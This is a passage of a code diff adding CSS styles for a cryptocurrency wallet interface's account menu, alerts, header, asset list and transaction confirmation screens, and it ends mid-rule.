+input.form-control--error {
+  border: 1px solid #d0021b;
+}
+
+/** Default Typography on base elements **/
+* {
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+}
+
+/** Please import your files in alphabetical order **/
+.account-list-item__top-row {
+  display: flex;
+  margin-top: 10px;
+  margin-left: 8px;
+  position: relative;
+}
+.account-list-item__account-name {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  margin-left: 8px;
+}
+.account-list-item__icon {
+  position: absolute;
+  right: 12px;
+  top: 1px;
+}
+.account-list-item__account-address {
+  margin-left: 35px;
+  width: 80%;
+  overflow: hidden;
+  text-overflow: ellipsis;
+}
+
+.account-menu {
+  position: fixed;
+  z-index: 100;
+  top: 58px;
+  width: 320px;
+  border-radius: 4px;
+  background: rgba(0, 0, 0, 0.8);
+  box-shadow: rgba(0, 0, 0, 0.15) 0 2px 2px 2px;
+  min-width: 150px;
+  color: #fff;
+}
+@media screen and (max-width: 575px) {
+  .account-menu {
+    right: calc(((100vw - 100%) / 2) + 8px);
+  }
+}
+@media screen and (min-width: 576px) {
+  .account-menu {
+    right: calc((100vw - 85vw) / 2);
+  }
+}
+@media screen and (min-width: 769px) {
+  .account-menu {
+    right: calc((100vw - 80vw) / 2);
+  }
+}
+@media screen and (min-width: 1281px) {
+  .account-menu {
+    right: calc((100vw - 65vw) / 2);
+  }
+}
+.account-menu__item {
+  padding: 18px;
+  display: flex;
+  flex-flow: row wrap;
+  align-items: center;
+  position: relative;
+  z-index: 201;
+}
+@media screen and (max-width: 575px) {
+  .account-menu__item {
+    padding: 14px;
+  }
+}
+.account-menu__item--clickable {
+  cursor: pointer;
+}
+.account-menu__item--clickable:hover {
+  background-color: rgba(255, 255, 255, 0.05);
+}
+.account-menu__item--clickable:active {
+  background-color: rgba(255, 255, 255, 0.1);
+}
+.account-menu__item__icon {
+  height: 16px;
+  width: 16px;
+  margin-right: 14px;
+}
+.account-menu__item__text {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+}
+.account-menu__item__subtext {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  padding: 5px 0 0 30px;
+}
+.account-menu__divider {
+  background-color: #5d5d5d;
+  width: 100%;
+  height: 1px;
+}
+.account-menu__close-area {
+  position: fixed;
+  width: 100%;
+  height: 100%;
+  top: 0;
+  left: 0;
+  z-index: 100;
+}
+.account-menu__icon {
+  margin-left: 1rem;
+  cursor: pointer;
+}
+.account-menu__icon--disabled {
+  cursor: initial;
+}
+.account-menu__header {
+  display: flex;
+  flex-flow: row nowrap;
+  justify-content: space-between;
+  align-items: center;
+}
+.account-menu__lock-button {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  border: 1px solid #9b9b9b;
+  background-color: transparent;
+  color: #fff;
+  border-radius: 4px;
+  padding: 3.5px 24px;
+}
+.account-menu__item-icon {
+  width: 16px;
+  height: 16px;
+}
+.account-menu__accounts-container {
+  display: flex;
+  position: relative;
+  flex-direction: column;
+  z-index: 200;
+}
+@media (max-height: 600px) {
+  .account-menu__accounts-container {
+    max-height: 236px;
+  }
+}
+.account-menu__accounts {
+  overflow-y: auto;
+  position: relative;
+  max-height: 256px;
+  scrollbar-width: none;
+}
+.account-menu__accounts::-webkit-scrollbar {
+  display: none;
+}
+@media screen and (max-width: 575px) {
+  .account-menu__accounts {
+    max-height: 228px;
+  }
+}
+.account-menu__accounts .keyring-label {
+  font-size: 0.5rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  z-index: 1;
+  border-radius: 10px;
+  padding: 4px;
+  text-align: center;
+  height: 15px;
+  margin-top: 5px;
+  margin-right: 10px;
+  background-color: #9b9b9b;
+  color: #000;
+  font-weight: normal;
+  letter-spacing: 0.5px;
+  display: flex;
+  align-items: center;
+}
+.account-menu__no-accounts {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  padding: 16px 14px;
+}
+.account-menu__account {
+  display: flex;
+  flex-flow: row nowrap;
+  padding: 16px 14px;
+  flex: 0 0 auto;
+}
+@media screen and (max-width: 575px) {
+  .account-menu__account {
+    padding: 12px 14px;
+  }
+}
+.account-menu__account .remove-account-icon {
+  width: 15px;
+  margin-left: 10px;
+  height: 15px;
+}
+.account-menu__account:hover .remove-account-icon::after {
+  content: "×";
+  font-size: 25px;
+  color: #fff;
+  cursor: pointer;
+  position: absolute;
+  margin-top: -5px;
+}
+.account-menu__account-info {
+  flex: 1 0 auto;
+  display: flex;
+  flex-flow: column nowrap;
+}
+.account-menu__check-mark {
+  width: 14px;
+  margin-right: 12px;
+  flex: 0 0 auto;
+}
+.account-menu__check-mark-icon {
+  background-image: url("./images/check-white.svg");
+  height: 18px;
+  width: 18px;
+  background-repeat: no-repeat;
+  background-position: center;
+  background-size: contain;
+  margin: 3px 0;
+}
+.account-menu .identicon {
+  margin: 0 12px 0 0;
+  flex: 0 0 auto;
+}
+.account-menu__name {
+  font-size: 1.125rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  color: #fff;
+  text-overflow: ellipsis;
+  overflow: hidden;
+  white-space: nowrap;
+  max-width: 200px;
+}
+.account-menu__balance {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  color: #9b9b9b;
+}
+.account-menu__action {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  cursor: pointer;
+}
+.account-menu__scroll-button {
+  position: absolute;
+  bottom: 12px;
+  right: 12px;
+  height: 28px;
+  width: 28px;
+  border-radius: 14px;
+  background: #3f3f3f;
+  z-index: 201;
+  cursor: pointer;
+  opacity: 0.8;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+}
+.account-menu__scroll-button:hover {
+  opacity: 1;
+}
+.account-menu__icon-list {
+  display: flex;
+}
+
+.add-token-button__button {
+  max-width: 200px;
+  margin: 16px auto;
+}
+
+.invalid-custom-network-alert__content {
+  border-radius: 0;
+  padding: 0 24px 16px 24px;
+}
+.invalid-custom-network-alert__content > p {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  font-size: 14px;
+  padding-bottom: 12px;
+}
+.invalid-custom-network-alert__content > p:last-of-type {
+  padding-bottom: 0;
+}
+.invalid-custom-network-alert__content-link {
+  color: #037dd6;
+  cursor: pointer;
+}
+.invalid-custom-network-alert__footer {
+  flex-direction: column;
+}
+.invalid-custom-network-alert__footer > :only-child {
+  margin: 0;
+  width: 100%;
+}
+.invalid-custom-network-alert__footer-row {
+  display: flex;
+  flex-direction: row;
+  justify-content: space-between;
+}
+.invalid-custom-network-alert__footer-row .invalid-custom-network-alert__footer-row-button {
+  height: 40px;
+  width: 50%;
+  border-radius: 100px;
+  margin-right: 24px;
+}
+.invalid-custom-network-alert__footer-row .invalid-custom-network-alert__footer-row-button:last-of-type {
+  margin-right: 0;
+}
+.invalid-custom-network-alert__error {
+  margin-bottom: 16px;
+  padding: 16px;
+  font-size: 14px;
+  border: 1px solid #d73a49;
+  background: #f8eae8;
+  border-radius: 3px;
+}
+
+.unconnected-account-alert__content {
+  border-radius: 0;
+}
+.unconnected-account-alert__footer {
+  flex-direction: column;
+}
+.unconnected-account-alert__footer > :only-child {
+  margin: 0;
+}
+.unconnected-account-alert__footer-row {
+  display: flex;
+  flex-direction: row;
+}
+.unconnected-account-alert .unconnected-account-alert__dismiss-button {
+  background: #037dd6;
+  color: white;
+  height: 40px;
+  width: 100px;
+  border: 0;
+  border-radius: 100px;
+}
+.unconnected-account-alert__error {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  margin-bottom: 16px;
+  padding: 16px;
+  border: 1px solid #d73a49;
+  background: #f8eae8;
+  border-radius: 3px;
+}
+.unconnected-account-alert__checkbox-wrapper {
+  width: 100%;
+  display: flex;
+  flex-direction: row;
+  align-items: center;
+}
+.unconnected-account-alert__checkbox {
+  margin-right: 8px;
+  padding-top: 1px;
+}
+.unconnected-account-alert__checkbox-label {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  display: flex;
+  margin-top: auto;
+  margin-bottom: auto;
+  color: #6a737d;
+}
+.unconnected-account-alert__checkbox-label-tooltip {
+  margin-left: 8px;
+}
+
+.app-header {
+  align-items: center;
+  background: #f2f3f4;
+  position: relative;
+  z-index: 12;
+  display: flex;
+  flex-flow: column nowrap;
+  width: 100%;
+  flex: 0 0 auto;
+  margin-bottom: -200px;
+}
+@media screen and (max-width: 575px) {
+  .app-header {
+    padding: 1rem;
+    z-index: 26;
+  }
+}
+@media screen and (min-width: 576px) {
+  .app-header {
+    height: 75px;
+    justify-content: center;
+  }
+  .app-header--back-drop::after {
+    content: "";
+    position: absolute;
+    width: 100%;
+    height: 32px;
+    background: #f2f3f4;
+    bottom: -32px;
+  }
+}
+.app-header__metafox-logo--icon {
+  height: 42px;
+}
+@media screen and (min-width: 576px) {
+  .app-header__metafox-logo--icon {
+    display: none;
+  }
+}
+@media screen and (max-width: 575px) {
+  .app-header__metafox-logo--horizontal {
+    display: none;
+  }
+}
+.app-header__contents {
+  display: flex;
+  flex-flow: row nowrap;
+  width: 100%;
+}
+@media screen and (max-width: 575px) {
+  .app-header__contents {
+    height: 100%;
+  }
+}
+@media screen and (min-width: 576px) {
+  .app-header__contents {
+    width: 85vw;
+  }
+}
+@media screen and (min-width: 769px) {
+  .app-header__contents {
+    width: 80vw;
+  }
+}
+@media screen and (min-width: 1281px) {
+  .app-header__contents {
+    width: 62vw;
+  }
+}
+.app-header__logo-container {
+  display: flex;
+  flex-direction: row;
+  align-items: center;
+  flex: 0 0 auto;
+}
+.app-header__logo-container--clickable {
+  cursor: pointer;
+}
+.app-header__account-menu-container {
+  display: flex;
+  flex-flow: row nowrap;
+  align-items: center;
+  flex: 1 1 auto;
+  width: 0;
+  flex-flow: row nowrap;
+  justify-content: flex-end;
+}
+.app-header__network-component-wrapper {
+  display: flex;
+  flex-direction: row;
+  align-items: center;
+  flex: 1 0 auto;
+  width: 0;
+  justify-content: flex-end;
+}
+.app-header__network-down-arrow {
+  background-image: url(./images/icons/caret-down.svg);
+  background-repeat: no-repeat;
+  background-size: contain;
+  background-position: center;
+}
+
+.asset-list-item .list-item__heading {
+  max-width: 100%;
+}
+.asset-list-item__token-button {
+  -webkit-padding-start: 0;
+          padding-inline-start: 0;
+  min-width: 0;
+  min-height: 0;
+  text-align: start;
+}
+.asset-list-item__token-button h2 {
+  overflow: hidden;
+  white-space: nowrap;
+  text-overflow: ellipsis;
+  max-width: 100%;
+}
+.asset-list-item__token-button span {
+  padding-right: 5px;
+}
+.asset-list-item__chevron-right {
+  color: #6a737d;
+}
+.asset-list-item .list-item__right-content {
+  align-self: center;
+}
+.asset-list-item .list-item__subheading {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  margin-top: 6px;
+}
+.asset-list-item__warning {
+  flex: 1;
+  margin-left: 8px;
+}
+.asset-list-item .asset-list-item__send-token-button {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  display: none;
+  text-transform: uppercase;
+  width: -webkit-fit-content;
+  width: -moz-fit-content;
+  width: fit-content;
+  padding-top: 0;
+  padding-bottom: 0;
+}
+@media (min-width: 576px) {
+  .asset-list-item__warning-tooltip {
+    display: none;
+  }
+  .asset-list-item .list-item__mid-content {
+    display: flex;
+  }
+  .asset-list-item:hover .asset-list-item__send-token-button, .asset-list-item:focus-within .asset-list-item__send-token-button {
+    display: inline-block;
+  }
+  .asset-list-item__chevron-right {
+    display: none;
+  }
+}
+
+.confirm-page-container-warning {
+  background-color: #fffcdb;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  border-bottom: 1px solid #d2d8dd;
+  padding: 12px 24px;
+}
+.confirm-page-container-warning__icon {
+  flex: 0 0 auto;
+  margin-right: 16px;
+}
+.confirm-page-container-warning__warning {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  color: #5f5922;
+}
+
+.confirm-page-container-summary {
+  padding: 16px 24px 0;
+  background-color: #f9fafa;
+  height: 133px;
+  box-sizing: border-box;
+}
+.confirm-page-container-summary__origin {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  padding-bottom: 10px;
+}
+.confirm-page-container-summary__action-row {
+  display: flex;
+  justify-content: space-between;
+}
+.confirm-page-container-summary__action {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  text-transform: uppercase;
+  color: #8c8e94;
+  padding: 3px 8px;
+  border: 1px solid #8c8e94;
+  border-radius: 4px;
+  display: inline-block;
+}
+.confirm-page-container-summary__nonce {
+  color: #8c8e94;
+}
+.confirm-page-container-summary__title {
+  padding: 4px 0;
+  display: flex;
+  align-items: center;
+}
+.confirm-page-container-summary__identicon {
+  flex: 0 0 auto;
+  margin-right: 8px;
+}
+.confirm-page-container-summary__title-text {
+  font-size: 2.5rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  white-space: nowrap;
+  overflow: hidden;
+  text-overflow: ellipsis;
+}
+.confirm-page-container-summary__subtitle {
+  color: #8c8e94;
+  white-space: nowrap;
+  overflow: hidden;
+  text-overflow: ellipsis;
+}
+.confirm-page-container-summary--border {
+  border-bottom: 1px solid #d2d8dd;
+}
+
+.confirm-page-container-content {
+  overflow-y: auto;
+  height: 100%;
+  flex: 1;
+  display: flex;
+  flex-direction: column;
+}
+.confirm-page-container-content__error-container {
+  padding: 0 16px 16px 16px;
+}
+.confirm-page-container-content__details {
+  box-sizing: border-box;
+  padding: 0 24px;
+}
+.confirm-page-container-content__data {
+  padding: 16px;
+  color: #8c8e94;
+}
+.confirm-page-container-content__data-box {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  background-color: #f9fafa;
+  padding: 12px;
+  margin-bottom: 16px;
+  word-wrap: break-word;
+  max-height: 200px;
+  overflow-y: auto;
+}
+.confirm-page-container-content__data-box-label {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  text-transform: uppercase;
+  padding: 8px 0 12px;
+}
+.confirm-page-container-content__data-field {
+  display: flex;
+  flex-direction: row;
+}
+.confirm-page-container-content__data-field-label {
+  font-weight: 500;
+  padding-right: 16px;
+}
+.confirm-page-container-content__data-field:not(:last-child) {
+  margin-bottom: 5px;
+}
+.confirm-page-container-content__gas-fee {
+  border-bottom: 1px solid #d2d8dd;
+}
+.confirm-page-container-content__gas-fee .advanced-gas-inputs__gas-edit-rows {
+  margin-bottom: 16px;
+}
+.confirm-page-container-content__function-type {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  font-weight: 500;
+  text-transform: capitalize;
+  color: #000;
+  padding-left: 5px;
+}
+.confirm-page-container-content__tab {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  color: #8c8e94;
+  text-transform: uppercase;
+  margin: 0 8px;
+}
+.confirm-page-container-content__tab button {
+  font-size: unset;
+  color: #8c8e94;
+  text-transform: uppercase;
+}
+.confirm-page-container-content .page-container__footer {
+  margin-top: auto;
+}
+
+.confirm-page-container-header {
+  display: flex;
+  flex-direction: column;
+  flex: 0 0 auto;
+  background-color: #3375bb!important;
+  height: 50px;
+}
+.confirm-page-container-header__row {
+  display: flex;
+  justify-content: space-between;
+  border-bottom: 0px solid #939494;
+  padding: 4px 13px 4px 13px;
+  flex: 0 0 auto;
+  align-items: center;
+}
+.confirm-page-container-header__row .network-display {
+  margin-right: 0;
+  height: 25px;
+}
+.confirm-page-container-header__back-button-container {
+  display: flex;
+  justify-content: center;
+  align-items: center;
+}
+[dir=rtl] .confirm-page-container-header__back-button-container img {
+  -webkit-transform: rotate(180deg);
+          transform: rotate(180deg);
+}
+.confirm-page-container-header__back-button {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  color: #2f9ae0;
+  cursor: pointer;
+  padding-left: 5px;
+}
+.confirm-page-container-header__address-container {
+  display: flex;
+  align-items: center;
+  margin-top: 2px;
+  margin-bottom: 2px;
+}
+.confirm-page-container-header__address {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  margin-left: 6px;
+}
+
+.confirm-detail-row {
+  padding: 14px 0;
+  display: flex;
+  flex-direction: row;
+  justify-content: space-between;
+  align-items: center;
+}
+.confirm-detail-row__label {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  font-weight: 500;
+  color: #5d5d5d;
+  text-transform: uppercase;
+}
+.confirm-detail-row__details {
+  flex: 1;
+  text-align: end;
+  min-width: 0;
+}
+.confirm-detail-row__primary {
+  font-size: 1.5rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  justify-content: flex-end;
+}
+.confirm-detail-row__secondary {
+  color: #8c8e94;
+  justify-content: flex-end;
+}
+.confirm-detail-row__header-text {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  text-transform: uppercase;
+  margin-bottom: 6px;
+  color: #5d5d5d;
+}
+.confirm-detail-row__header-text--edit {
+  color: #037dd6;
+  cursor: pointer;
+}
+.confirm-detail-row__header-text--total {
+  font-size: 0.625rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+}
+.confirm-detail-row .advanced-gas-inputs__gas-edit-rows {
+  margin-bottom: 16px;
+}
+.confirm-detail-row .custom-nonce-input input {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  width: 90px;
+}
+
+.confirm-page-container-navigation {
+  display: flex;
+  justify-content: space-between;
+  font: inherit;
+  padding: 4px 10px 4px 10px;
+  border-bottom: 1px solid #d2d8dd;
+  flex: 0 0 auto;
+}
+.confirm-page-container-navigation__container {
+  display: flex;
+}
+.confirm-page-container-navigation__arrow {
+  cursor: pointer;
+  display: flex;
+  padding-left: 5px;
+  padding-right: 5px;
+}
+.confirm-page-container-navigation__arrow:hover {
+  -webkit-transform: scale(1.1);
+  transform: scale(1.1);
+}
+.confirm-page-container-navigation__arrow:active {
+  -webkit-transform: scale(0.95);
+  transform: scale(0.95);
+}
+.confirm-page-container-navigation__textcontainer {
+  text-align: center;
+}
+.confirm-page-container-navigation__navtext {
+  font-size: 0.5rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  font-weight: bold;
+}
+.confirm-page-container-navigation__longtext {
+  font-size: 0.5rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  color: #8c8e94;
+}
+.confirm-page-container-navigation__imageflip {
+  -webkit-transform: scaleX(-1);
+  transform: scaleX(-1);
+  width: 50px;
+}
+
+.page-container__content-component-wrapper {
+  height: 100%;
+}
+
+.connected-accounts-list {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+.connected-accounts-list__identicon {
+  margin-right: 8px;
+}
+.connected-accounts-list__account-name {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  display: inline;
+  font-weight: bold;
+}
+.connected-accounts-list .connected-accounts-list__account-status-link, .connected-accounts-list .connected-accounts-list__account-status {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  padding-top: 4px;
+}
+.connected-accounts-list__account-status {
+  display: inline;
+  color: #6a737d;
+}
+.connected-accounts-list__account-status-link {
+  display: block;
+}
+.connected-accounts-list__account-status-link, .connected-accounts-list__account-status-link:hover {
+  color: #037dd6;
+  cursor: pointer;
+}
+.connected-accounts-list__row {
+  display: flex;
+  flex-direction: row;
+  justify-content: space-between;
+  align-items: center;
+  width: 100%;
+  padding: 16px 24px;
+  border-top: 1px solid #d2d8dd;
+}
+.connected-accounts-list__row--highlight {
+  background-color: #fefae8;
+  border: 1px solid #ffd33d;
+  box-sizing: border-box;
+  padding: 16px;
+  margin-bottom: 16px;
+  width: calc(100% - 16px);
+}
+.connected-accounts-list__row-content {
+  display: flex;
+  flex-direction: row;
+  align-items: center;
+}
+
+.connected-accounts-options__button {
+  font-size: 1.125rem;
+  background: inherit;
+  color: #6a737d;
+}
+
+.tippy-tooltip.none-theme {
+  background: none;
+  padding: 0;
+}
+
+.connected-accounts-permissions {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  display: flex;
+  flex-direction: column;
+  color: #6a737d;
+}
+.connected-accounts-permissions strong {
+  font-weight: bold;
+}
+.connected-accounts-permissions p + p {
+  padding-top: 8px;
+}
+.connected-accounts-permissions__header {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  display: flex;
+  flex-direction: row;
+  justify-content: space-between;
+  align-items: center;
+  cursor: pointer;
+  color: #24292e;
+}
+.connected-accounts-permissions__header button {
+  font-size: 1rem;
+  background: none;
+  padding: 0;
+  margin-left: 8px;
+}
+.connected-accounts-permissions__list {
+  padding-top: 8px;
+}
+.connected-accounts-permissions__list-item {
+  display: flex;
+}
+.connected-accounts-permissions .connected-accounts-permissions__checkbox {
+  font-size: 1.125rem;
+  margin: 0 8px 0 0;
+}
+.connected-accounts-permissions__list-container {
+  max-height: 0;
+  overflow: hidden;
+  height: auto;
+  transition: max-height 0.8s cubic-bezier(0.4, 0, 0.2, 1);
+}
+.connected-accounts-permissions__list-container--expanded {
+  max-height: 100px;
+}
+
+.connected-sites-list__content-rows {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+.connected-sites-list__content-row {
+  display: flex;
+  width: 100%;
+  flex-direction: row;
+  justify-content: space-between;
+  align-items: center;
+  border-top: 1px solid #d2d8dd;
+  padding: 16px 24px;
+}
+.connected-sites-list__domain-info {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  display: flex;
+  flex-direction: row;
+  align-items: center;
+  min-width: 0;
+}
+.connected-sites-list__domain-name {
+  max-width: 215px;
+  white-space: nowrap;
+  overflow: hidden;
+  direction: rtl;
+  text-overflow: ellipsis;
+  margin-left: 6px;
+}
+.connected-sites-list__trash {
+  cursor: pointer;
+}
+
+.connected-status-indicator {
+  display: flex;
+  align-items: center;
+  place-self: center start;
+  background: none;
+  font-size: inherit;
+  padding: 8px;
+  border-radius: 100px;
+}
+.connected-status-indicator:hover {
+  background-color: #f2f3f4;
+}
+.connected-status-indicator:active {
+  background-color: #ededed;
+}
+.connected-status-indicator__inner-circle {
+  border-radius: 4px;
+  height: 4px;
+  width: 4px;
+  background-color: transparent;
+}
+.connected-status-indicator__green-circle, .connected-status-indicator__yellow-circle, .connected-status-indicator__grey-circle {
+  border-radius: 4px;
+  height: 8px;
+  width: 8px;
+  border: 1px solid transparent;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+.connected-status-indicator__green-circle {
+  border-color: #4cd964;
+}
+.connected-status-indicator__green-circle .connected-status-indicator__inner-circle {
+  background-color: #4cd964;
+}
+.connected-status-indicator__yellow-circle {
+  border-color: #ffd33d;
+}
+.connected-status-indicator__grey-circle {
+  border-color: #6a737d;
+}
+.connected-status-indicator__text {
+  font-size: 0.625rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  color: #6a737d;
+  margin-left: 6px;
+  white-space: nowrap;
+}
+
+.advanced-tab {
+  display: flex;
+  flex-flow: column;
+}
+.advanced-tab__transaction-data-summary {
+  padding-left: 24px;
+  padding-right: 24px;
+}
+.advanced-tab__transaction-data-summary {
+  display: flex;
+  flex-flow: column;
+  color: #5b5d67;
+  margin-top: 12px;
+  padding-left: 18px;
+  padding-right: 18px;
+}
+.advanced-tab__transaction-data-summary__titles, .advanced-tab__transaction-data-summary__container {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  display: flex;
+  flex-flow: row;
+  justify-content: space-between;
+  color: #888ea3;
+}
+.advanced-tab__transaction-data-summary__container {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  margin-top: 0;
+}
+.advanced-tab__transaction-data-summary__fee {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  color: #313a5e;
+}
+.advanced-tab__transaction-data-summary__time-remaining {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  /*rtl:ignore*/
+  direction: ltr;
+  color: #313a5e;
+}
+.advanced-tab__transaction-data-summary__time-remaining .minutes-num,
+.advanced-tab__transaction-data-summary__time-remaining .seconds-num {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+}
+.advanced-tab__transaction-data-summary__time-remaining .seconds-num {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  margin-left: 7px;
+}
+.advanced-tab__transaction-data-summary__time-remaining .minutes-label,
+.advanced-tab__transaction-data-summary__time-remaining .seconds-label {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+}
+.advanced-tab__fee-chart {
+  margin-top: 8px;
+  height: 265px;
+  background: #f8f9fb;
+  border-bottom: 1px solid #d2d8dd;
+  border-top: 1px solid #d2d8dd;
+  position: relative;
+}
+.advanced-tab__fee-chart__title {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  color: #313a5e;
+  margin-left: 22px;
+}
+.advanced-tab__fee-chart__speed-buttons {
+  font-size: 0.625rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  position: absolute;
+  bottom: 13px;
+  display: flex;
+  justify-content: space-between;
+  padding-left: 20px;
+  padding-right: 19px;
+  width: 100%;
+  color: #888ea3;
+}
+.advanced-tab__fee-chart .loading-overlay {
+  height: auto;
+}
+.advanced-tab__slider-container {
+  padding-left: 27px;
+  padding-right: 27px;
+}
+.advanced-tab__gas-inputs {
+  display: flex;
+  flex-flow: row;
+  justify-content: space-between;
+  margin-left: 20px;
+  margin-right: 10px;
+  margin-top: 10px;
+  margin-bottom: 20px;
+}
+
+.basic-tab-content {
+  display: flex;
+  flex-direction: column;
+  align-items: flex-start;
+  padding-left: 21px;
+  height: 324px;
+  background: #f5f7f8;
+  border-bottom: 1px solid #d2d8dd;
+}
+.basic-tab-content__title {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
